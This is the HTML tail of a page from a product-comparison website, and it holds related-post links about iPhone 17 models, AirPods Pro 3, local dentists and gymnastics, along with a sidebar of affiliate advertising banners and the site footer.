			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ratio-16-9" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 377px) 100vw, 377px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ratio-16-9" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 377px) 100vw, 377px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ratio-16-9" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 377px) 100vw, 377px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-18x10.webp 18w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer data-rocket-location-hash="b6a394c25412d2b45e3bb20e729adba4" class="main-footer cols-gap-lg footer-bold s-dark">

						<div data-rocket-location-hash="4e4f0fef046c37f09f9aad5227748222" class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3b485a4d5e4c524f53555e495f487b5c565a525715585456">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div data-rocket-location-hash="78a529483ec949c41d8983aa4e0dbcee" class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div data-rocket-location-hash="13986c972ce4c71ee8018235f056bb4e" class="search-modal-wrap" data-scheme="dark">
